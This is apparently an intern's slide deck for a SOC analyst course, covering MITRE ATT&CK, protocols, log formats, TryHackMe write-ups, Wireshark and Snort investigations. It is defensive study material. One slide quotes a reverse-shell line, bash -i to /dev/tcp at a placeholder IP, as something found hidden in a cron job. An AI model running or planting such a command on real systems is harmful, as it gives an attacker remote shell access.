Slide 1
Week 2 - Networking, Log Types, Wireshark and MITRE ATT&CK
DG Interns Hub - SOC Analyst Internship
10 theory notes | 6 TryHackMe writeups | 6 hands-on investigations
Submitted 14 October 2026

Slide 2
Agenda
The brief and what it asked for
MITRE ATT&CK - what it is and why a SOC lives in it
Tactics vs techniques, and the three ATT&CK matrices
Mapping an alert to a technique - worked scenario
ATT&CK vs the Cyber Kill Chain
The protocols, ports and services behind every investigation
DNS resolution and DHCP DORA, step by step
Log formats: Windows Event Log, syslog, JSON, CSV
Inbound vs outbound traffic - and what direction tells you
Lab writeups - six TryHackMe rooms
Hands-on findings - capture, traffic, logs, Apache, ATT&CK, Snort
Key learnings and deliverables

Slide 3
The brief
What Week 2 actually required
Theory: answer ten questions in my own words, one file each, using bullets and tables
Labs: complete six free TryHackMe rooms and write up each one separately
Hands-on: analyse a supplied capture, generate my own traffic, read Linux logs,
  * analyse a real Apache access log, map three behaviours to ATT&CK, and build Snort
Reporting: a weekly PDF report, a presentation, a README and LinkedIn posts
Rules: no late submission, no plagiarism, free tools only

Slide 4
Part 1 - MITRE ATT&CK
Theory notes 01 to 05

Slide 5
What is MITRE ATT&CK?
Note 01
Adversarial Tactics, Techniques and Common Knowledge - a free knowledge base from MITRE
Built from real-world observations, first released publicly in 2015 and updated continuously
It describes attacker BEHAVIOUR, not malware names or file hashes
Made of tactics, techniques, sub-techniques, procedures, groups, software, mitigations and data sources
Why the SOC needs it:
  * One shared language between analysts, hunters, detection engineers and management
  * Detection moves from fragile indicators to durable behaviour
  * Coverage becomes measurable - a heat map of what is detected and what is blind
  * Hunting is driven by real technique gaps instead of guesswork

Slide 6
Tactics vs Techniques
Note 02
Tactic = the WHY (the goal). Technique = the HOW (the method)
Tactics are the columns of the matrix; techniques are the rows inside them
The T-ID belongs to the technique (T1059), and sub-techniques extend it (T1059.001)
One technique can serve several tactics; one tactic contains many techniques
Burglar analogy: tactic = get inside the house, technique = pick the back-door lock
SOC use: the ticket records Execution / T1059.001 and everyone knows what happened

Slide 7
Enterprise tactics and an example technique
Note 02 - thirteen Enterprise tactics, one technique each
Tactic | Example technique (ID) | Tactic | Example technique (ID)
Reconnaissance | T1595 Active Scanning | Discovery | T1087 Account Discovery
Initial Access | T1566.001 Spearphishing Attachment | Lateral Movement | T1021.001 RDP
Execution | T1059.001 PowerShell | Collection | T1560 Archive Collected Data
Persistence | T1547.001 Registry Run Keys | Command and Control | T1071.001 Web Protocols
Privilege Escalation | T1068 Exploitation for PrivEsc | Exfiltration | T1041 Over C2 Channel
Defense Evasion | T1027 Obfuscated Files | Impact | T1486 Data Encrypted for Impact
Credential Access | T1003.001 LSASS Memory | Resource Development | T1583 Acquire Infrastructure

Slide 8
The three ATT&CK matrices
Note 03
Enterprise - Windows, Linux, macOS, cloud, network, identity. The day-to-day matrix for a normal SOC
  * 14 tactics from Reconnaissance to Impact
Mobile - Android and iOS devices and apps. Different behaviour: accessibility-service abuse,
  * malicious apps, SMS interception and MDM profile abuse instead of registry keys
ICS - industrial control systems: PLCs, RTUs, engineering workstations, plant networks
  * Extra tactics like Inhibit Response Function and Impair Process Control
  * Priority is physical safety and process availability, not data confidentiality
IDs are NOT interchangeable between matrices - always open the right one first

Slide 9
How an analyst maps an alert to a technique
Note 04 - an 8-step method
1. Read the raw evidence, not the alert title
2. Write the behaviour in one plain sentence
3. Decide the tactic - what was the attacker's goal?
4. Find the technique on attack.mitre.org and record the full path
5. Attach the log line, parent-child process, command line and timestamp as justification
6. Note the data source the detection depends on
7. Decide the action: escalate, contain, hunt, or build a rule
Golden rule: map the BEHAVIOUR to a technique - never the other way round

Slide 10
Worked scenario - Word spawns encoded PowerShell
Note 04 - the mapping recorded on the ticket: Execution / T1059.001 (confirmed)
Observed behaviour | Data source | Tactic | Technique
Word opens PowerShell | Sysmon 1 / 4688 | Execution | T1059.001 PowerShell
-enc Base64 command | Sysmon 1 command line | Defense Evasion | T1027 Obfuscated Files
-nop -w hidden flags | Sysmon 1 | Defense Evasion | T1562.001 Impair Defenses
HTTPS download to a public IP | Proxy logs / Sysmon 3,22 | Command and Control | T1071.001 Web Protocols
Script written to %APPDATA% | File creation events | Persistence | T1547 Registry Run Keys (possible)

Slide 11
MITRE ATT&CK vs the Cyber Kill Chain
Note 05 - complementary, not competing
Aspect | Cyber Kill Chain | MITRE ATT&CK
Origin | Lockheed Martin, 2011 | MITRE, public since 2015
Shape | Linear, 7 phases | Matrix: tactic columns, technique rows
Granularity | Coarse - seven stages | Fine - hundreds of techniques and sub-techniques
Answers | WHERE in the attack you are | WHAT the attacker did and how to detect it
Best for | Explaining an incident; perimeter defence | Detection engineering, hunting, triage, coverage
Weakness | Too high level for cloud and fileless attacks | Large; still not exhaustive
ATT&CK tactics with no Kill Chain phase | Defense Evasion and Discovery have no phase | Both are first-class tactics

Slide 12
Part 2 - Protocols and Logs
Theory notes 06 to 10

Slide 13
Protocols and their default ports
Note 06 - ports identify services; IP addresses identify hosts
Protocol | Port | Purpose | Encrypted?
HTTP | 80/TCP | Plain-text web content | No
HTTPS | 443/TCP | Web content inside TLS | Yes
DNS | 53/UDP and 53/TCP | Name resolution and other records | No (usually)
DHCP | 67 server, 68 client | Automatic IP, mask, gateway, DNS, lease | No
SSH | 22/TCP | Encrypted remote shell and tunnelling | Yes
FTP | 21 control, 20 data | File transfer, no encryption by default | No
SMTP | 25, 587 submission, 465 TLS | Send and relay email | Only with TLS

Slide 14
How DNS resolution works
Note 07
Step 0: the user types a name
Step 1: local caches in order - browser, OS, hosts file, stub resolver
Step 2: a recursive query goes to the recursive resolver (usually the ISP)
Step 3: the resolver checks its own cache - popular sites stop here
Step 4: root server - returns a referral to the right TLD server
Step 5: TLD server - returns a referral to the domain's authoritative nameservers
Step 6: authoritative nameserver - returns the real A / AAAA / CNAME record
Step 7: the answer is cached for its TTL and the browser connects, usually on port 443
Why the SOC cares: DNS is rarely encrypted, precedes almost every connection,
  * and is abused for tunnelling (T1071.004) and C2 over TXT records

Slide 15
DHCP - the DORA exchange
Note 08
DISCOVER - client broadcasts from 0.0.0.0 to 255.255.255.255:67, 'is there a server?'
OFFER - every server replies with a proposed IP, mask, gateway, DNS and lease
REQUEST - the client broadcasts which offer it accepted, so others release theirs
ACKNOWLEDGE - the chosen server confirms and the client configures itself
Ports: UDP 67 on the server, UDP 68 on the client (DHCPv6 uses 546/547)
Lease lifecycle: renew at 50% (T1), rebind at 87.5% (T2), restart at expiry
Attacks: rogue DHCP server = man-in-the-middle (T1557); DHCP starvation = denial of service
Defences: DHCP snooping, port security - and lease logs, which link an IP back to a device

Slide 16
Comparing log formats
Note 09 - all four carry the same five facts: time, source, user, action, result
Format | Structure | Common use | Example snippet
Windows Event Log | Binary .evtx, fixed schema, named fields | Windows Security / System / Application logs | EventID 4625, TargetUserName apura, Status 0xC000006D
syslog | One line, RFC 3164/5424, PRI + time + host + tag + message | Linux hosts, routers, switches, firewalls | Oct 7 12:40:44 websrv sshd[2611]: Failed password for invalid user stansimon
JSON | key:value pairs, nested, one event per line | Modern apps, cloud APIs, EDR, SIEM-friendly exports | {"ts":"...","user":"stansimon","src_ip":"10.10.10.55"}
CSV | Flat rows, comma separated, optional header | Spreadsheet exports, manual counting, small hand-offs | ts,host,user,src_ip,status

Slide 17
Inbound vs outbound traffic
Note 10
Inbound = into the network, usually attacker-initiated. Outbound = out of it, usually host-initiated
Both are relative to a boundary - the same packet is outbound at the client and inbound at the server
Inbound anomalies mean attempted compromise: scans, brute force, exploit attempts
Outbound anomalies mean C2 or exfiltration - often the more urgent of the two
Always combine direction with volume, timing, destination reputation and endpoint context
Small, regular, machine-like outbound traffic = beaconing. Large off-hours uploads = exfiltration
North-south crosses the perimeter; east-west is between internal hosts, where lateral movement lives
A useful block needs four facts: direction, IP/domain, port and protocol

Slide 18
Part 3 - Six TryHackMe rooms
One writeup per room, every task documented

Slide 19
Room 1 - Network Traffic Basics
Cyber Security 101 / SOC Level 1 - 6 tasks
Why traffic analysis exists: to see what the network is really doing, not what the inventory claims
DNS tunnelling hides C2 and stolen data inside DNS queries and TXT records
Fragmentation is an IDS evasion technique - the IDS must reassemble before it can match
TCP sequence numbers are the field that exposes session hijacking (T1557)
Endpoints generate the most traffic; Kerberos precedes SMB in a Windows domain
Three collection methods: logs, full packet capture and flow statistics - each trades retention for detail
Flags recovered: THM{FoundTheMalware} from an HTTP response body, THM{C2CommandFound} from a DNS TXT record

Slide 20
Rooms 2 and 3 - Intro to Logs, Intro to Log Analysis
SOC Level 1/2 - 7 and 9 tasks
A log entry needs timestamp, level, user, service and description - no timestamp means no timeline
Log types, formats and sources; the Nginx combined format is the web access-log standard
rsyslog is the Linux collection mechanism; rules live in /etc/rsyslog.d/
A reverse shell hidden in a cron job: bash -i >& /dev/tcp/<ip>/9999 0>&1
logrotate decides retention - 'rotate 24' plus 'hourly' is roughly one day of history
Normalisation makes sources comparable; enrichment adds the context needed to judge them
Super timeline, MITRE indicators as file hashes, path traversal decoded from %2E%2E%2F
Manual vs automated analysis: automate the known, investigate the unknown by hand
Toolbox: grep, awk, cut, sort, uniq, wc, regex, CyberChef, Sigma (YAML) and YARA (rule)

Slide 21
Room 4 - Snort
SOC Level 1 - 11 tasks
Snort is an open-source, rule-based NIDS/NIPS maintained by Cisco Talos and the community
IDS detects and alerts; IPS detects and acts. Families: HIDS, HIPS, NIDS, NIPS, NBA
Four operation modes: sniffer, packet logger, NIDS/NIPS, and PCAP investigation
Always validate with -T before running; build 149 in the room's VM
Rule = action + protocol + src + direction + dst + (options): msg, sid, rev, flags, id, sameip
wrote four rules: IP-ID filter, SYN flag, Push-Ack flags and same-source-destination
Every rule change needs a rev increment, and local rules use the 1000000+ sid range

Slide 22
Rooms 5 and 6 - DNS in Detail, HTTP in Detail
Pre Security / Cyber Security 101 - 5 and 7 tasks
DNS in Detail: the domain hierarchy (TLD, second level, subdomain), 63 chars per label, 253 total
Record types: A, AAAA, CNAME, MX (with priority), TXT
The request path: cache, recursive resolver, root, TLD, authoritative, then cache for the TTL
HTTP in Detail: HTTP is stateless; HTTPS adds TLS for confidentiality and server identity
Methods: GET reads, POST creates, PUT updates, DELETE removes
Status codes: 201 created, 401 not authorised, 403 forbidden, 404 not found, 503 unavailable
Headers are detection gold: User-Agent, Host, Content-Type, Set-Cookie
Cookies are sessions - stealing one is stealing the login (T1539)

Slide 23
Part 4 - Hands-on investigations
Six tasks, every one completed against real tools and real data

Slide 24

Hands-on 1 - the supplied capture
1,171 packets over 36.88 seconds, dissected packet by packet
SMB2 and DCE/RPC (Netlogon and DRSUAPI) between two internal hosts, plus an OpenVPN tunnel and SSDP - no HTTP over TCP and no DNS at all

Slide 25
Hands-on 1 - what the capture actually contains
The honest result is more instructive than a manufactured one
Question asked | Answer found
Source and destination IPs | 192.168.100.128, 192.168.100.6, 192.168.100.1, 54.193.240.194, 239.255.255.250
HTTP requests | None over TCP. 10 SSDP 'M-SEARCH * HTTP/1.1' inside UDP port 1900
DNS queries | None - filters 'dns', 'udp.port == 53' and 'tcp.port == 53' all return zero
Dominant activity | SMB (445) and MS RPC (135 / dynamic 49672) between two internal hosts
External traffic | UDP 1194 OpenVPN to 54.193.240.194 - 15 packets
TCP flags | ACK 1078, PSH 497, SYN 132, FIN 129, RST 2 - no scan pattern
Verdict | Normal internal file/RPC administration - no attack evidence in this window

Slide 26

Hands-on 2 - my own traffic
Real DNS, ICMP and HTTP evidence generated and captured on the lab host
A, MX, TXT and NS records answered from the local resolver - 'non-authoritative answer' proves caching

Slide 27
Hands-on 2 - filters practised and DHCP evidence
Also captured: a 7,076-byte download, HTTP 200/429 status codes and a DNS/TLS timing breakdown
Filter | What it proves
dns | Every lookup generated: A, MX, TXT and NS for the test domain
icmp | Four echo request/reply pairs, 0% loss, TTL 246, 17-19 ms
tcp.port == 443 | The HTTPS conversation, including the TLS handshake
tls.handshake.type == 1 | The ClientHello, where the requested host name is visible
http | Plain HTTP only - a reminder that HTTPS bodies are invisible to Wireshark
ipconfig | A real DHCP lease on Wi-Fi (192.168.0.205) and two APIPA 169.254.x.x addresses

Slide 28

Hands-on 4 - real Apache access log analysis
10,000 real requests analysed to answer the 'top 3 IP addresses' question
1: 66.249.73.135 (482) | 2: 46.105.14.53 (364) | 3: 130.237.218.86 (357)

Slide 29

Hands-on 4 - the suspicious finding
404s clustered on CMS admin paths - automated reconnaissance, not bad links
208.91.156.11 produced 60 errors on WordPress paths; 91.236.75.25 probed /administrator/ on a non-Joomla site

Slide 30

Hands-on 5 - ATT&CK mapping of three behaviours
Reconnaissance then Initial Access then Execution then C2 then Impact
T1595 - T1566.001 - T1059.001 - T1071.001 - T1486

Slide 31
Hands-on 5 - the mapping detail
The same act has a different ID depending on where it happens
Behaviour | Tactic | Technique | ID
Phishing with an attachment | Initial Access | Phishing: Spearphishing Attachment | T1566.001
Encoded / hidden PowerShell | Execution + Defense Evasion | Command and Scripting Interpreter: PowerShell | T1059.001
Port scanning from outside | Reconnaissance | Active Scanning: IP Blocks / Vulnerability Scanning | T1595.001, T1595.002
Port scanning from inside | Discovery | Network Service Discovery | T1046
Path guessing with a word list | Reconnaissance | Active Scanning: Wordlist Scanning | T1595.003

Slide 32
Hands-on 3 - Linux logs, read on a real Ubuntu machine
17 sudo lines and 5 COMMAND= entries from the machine's own /var/log/auth.log
A genuine Ubuntu 22.04.5 LTS cloud image (kernel 5.15.0-198-generic) was booted as a guest
The account analyst was created and privileged commands were run through sudo
auth.log returned 44 lines, 17 of them sudo - the required finding is in there
5 COMMAND= entries: apt-get update, whoami, ls -l /root, id, grep -c /var/log/syslog
The record shape: timestamp, hostname, sudo:, user, PWD, USER=root, COMMAND=...
The same events appear in /var/log/syslog - so deleting auth.log does not delete the evidence
journalctl -u sudo returns nothing: sudo is not a systemd unit. Use journalctl -t sudo
ATT&CK for that behaviour: T1548.003 Abuse Elevation Control Mechanism: Sudo

Slide 33
Hands-on 6 - Snort, and the alerts it really produced
Snort 2.9.20-WIN64 (Build 82) validated with -T, then run with -r against five real captures
Capture | Alerts | Rules that fired
icmp.pcapng | 3 | ICMP echo request x1, ICMP Ping Detected x2 (request + reply)
dns_icmp.pcapng | 45 | DNS query x6, DNS response x5, ICMP x34
http.pcap | 1 | HTTP request on port 80 - HEAD, so content:"GET" correctly did not match
dhcp.pcap | 2 | DHCP client messages (Discover and Request)
the supplied capture | 66 | TCP SYN connection attempts from 192.168.100.128

Slide 34
Hands-on 6 - why the 66 can be trusted
Corroboration across Snort, Wireshark and the Python dissector
Snort's flags:S rule reports 66 TCP SYN connection attempts on the supplied capture
Wireshark's tcp.flags.syn==1 && tcp.flags.ack==0 filter reports exactly the same 66 frames
The purpose-written Python dissector, reading raw TCP flag bits, also reports 66
Three independent tools agreeing is what turns a number into a finding
The required local rule: alert icmp any any -> any any (msg:"ICMP Ping Detected"; sid:1000001; rev:1;)
Alert format: [generator:SID:revision] message {protocol} source -> destination
Snort is signature-based: it caught 66 SYNs and zero of the SMB/DCERPC traffic, which still needed explaining by hand

Slide 35
Key learnings
Ten lessons carried forward into Week 3
ATT&CK is a behaviour catalogue, not a malware catalogue - map from telemetry to technique
Tactic is the goal, technique is the method, and one technique can serve several tactics
Enterprise, Mobile and ICS exist because those environments behave, log and prioritise differently
ATT&CK and the Kill Chain are complementary: the story versus the detail
Ports are strong hints, never proof - protocol mismatches are the cheapest high-signal detection
DNS is the most valuable and most abused protocol, and it is usually unencrypted
DHCP has no authentication - which is why rogue servers, snooping and lease logs matter
Direction decides meaning: inbound is attempted compromise, outbound is C2 or exfiltration
A capture only shows its own window - so DNS logging must be on before the incident
The 404 is evidence: a burst of them is the fingerprint of a scanner

Slide 36
Deliverables
Everything required by the brief - no placeholders left
Notes/ - 10 documents, one per theory question
Writeups/ - 6 TryHackMe room writeups
Findings Folder/ - 7 documents and 52 images, every one real evidence
Week 2 Report - Weekly Work.pdf - this week's full report
Week 2 Presentation - Weekly Work.pptx - this deck
README.md - the whole week in a structured format
LinkedIn Posts.md - the two required posts, ready to publish

Slide 37
Thank you
Week 2 - Networking, Log Types, Wireshark and MITRE ATT&CK
DG Interns Hub - SOC Analyst Internship | 14 October 2026

